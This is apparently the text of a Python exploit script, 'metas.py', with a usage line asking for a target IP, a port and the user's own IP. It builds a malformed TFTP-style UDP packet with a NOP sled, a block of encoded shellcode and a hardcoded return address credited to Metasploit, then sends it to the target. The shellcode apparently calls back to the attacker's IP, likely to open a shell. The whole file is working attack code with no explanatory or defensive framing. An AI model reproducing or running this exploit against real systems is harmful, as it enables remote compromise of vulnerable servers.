 metas.py
File Edit Search Options Help
import sys, socket
# Use in the form "python filename.py <Target IP Address> <Port> <Your IP Address>"
host = sys.argv[1]              # Recieve IP from user
lhost = sys.argv[3]
port = int(sys.argv[2])         # Recieve Port from user
ret = "\x53\x93\x42\x7e"        # Return address - Source Metasploit (Little Endian)
nop = "\x90" * (25-len(lhost))  # Create a NOP string as to bring NOPs + LHOST up to 25 bytes
buf =  ""
buf += "\xd9\xcb\xbb\x76\x77\xee\x55\xd9\x74\x24\xf4\x5d\x31"
buf += "\xc9\xb1\x2d\x31\x5d\x18\x03\x5d\x18\x83\xc5\x72\x95"
buf += "\x1b\xa9\x10\xb2\xa3\xba\x1d\xbb\xd3\xc4\xbd\x75\xf7"
buf += "\xb0\x40\x4a\x8c\xbb\x87\xca\x93\xac\x7c\x7d\xb4\x33"
buf += "\x68\x09\x80\xa9\x6d\xe0\xd8\x0d\xf4\x50\xdb\x44\x0b"
buf += "\xa8\x1e\xdc\xd3\xdf\x68\x9e\xb5\x26\x5f\x54\xda\x12"
buf += "\xd4\xd8\x38\xa4\x03\x80\xcb\xba\x8a\xc6\x84\xde\x2d"
buf += "\x30\x19\xf3\xb4\x4b\x71\x2f\xdb\x2a\x76\xcf\xd2\x77"
buf += "\xec\x9b\x56\xb8\x67\xdb\x54\x33\x07\xc0\xc9\xc8\x8f"
buf += "\xf0\x4f\xa9\x1c\x67\x18\x06\x90\x0f\xaf\x1b\xe6\x90"
buf += "\x1b\xba\xbf\x5d\xc4\xbd\x69\x34\x57\x11\xc6\x64\x1b"
buf += "\xc6\xab\xd9\x12\x0f\x4d\x5f\xcb\xd8\x93\x08\x47\xbf"
buf += "\x2a\x51\xb8\xc0\x9a\xf8\xfe\x97\x4d\xfa\xd7\x7f\xf9"
buf += "\xc4\x70\x7f\x93\xa2\xe8\x91\x3f\x4d\xba\x18\x5c\xfb"
buf += "\x2c\x48\xf5\x9a\xf5\x39\xfc\x9d\xd0\x96\x4a\x6d\x8d"
buf += "\x45\xe5\x3d\x4b\xd3\xc9\xfa\x6c\xc5"
exploit = "\x00\x02" + nop + buf + ret + "\x83\xc4\x28\xc3\x00netascii\x00"     # Our exploit
client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)       # Declare a UDP socket
client.sendto(exploit, (host, port))